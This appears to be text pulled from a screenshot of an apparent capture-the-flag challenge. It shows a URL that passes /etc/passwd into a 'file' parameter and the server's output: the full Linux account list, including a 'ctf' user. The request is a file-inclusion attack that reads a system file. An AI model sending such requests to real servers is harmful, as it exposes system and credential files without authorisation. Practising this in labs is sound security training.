 https://nodebug.fly.dev/?file=/etc/passwd
230%
5
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin node:x:1000:1000::/home
/node:/bin/bash ctf:x:1001:1001::/home/ctf:/bin/bash